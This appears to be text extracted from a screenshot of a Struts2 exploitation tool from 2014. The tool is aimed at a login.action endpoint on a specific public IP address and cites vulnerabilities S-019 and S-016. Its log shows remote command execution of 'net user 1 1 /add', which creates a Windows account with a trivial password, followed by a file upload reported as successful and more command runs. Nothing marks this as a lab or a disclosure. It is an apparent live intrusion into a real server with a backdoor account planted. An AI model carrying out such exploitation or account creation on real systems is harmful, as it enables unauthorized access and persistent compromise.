 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://221.2.103.114:7001/sanzi/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user 1 1 /add 执 行
命令成功完成。
，请稍等片刻........----2015/3/13 15:40:13上传文件成功,请手工访问验证........----2015/3/13 15:40:15
正在执行命令中，请稍等片刻........----2015/3/13 15:41:38
命令执行完毕........----2015/3/13 15:41:40
正在执行命令中，请稍等片刻........----2015/3/13 15:42:04
命令执行完毕........----2015/3/13 15:42:06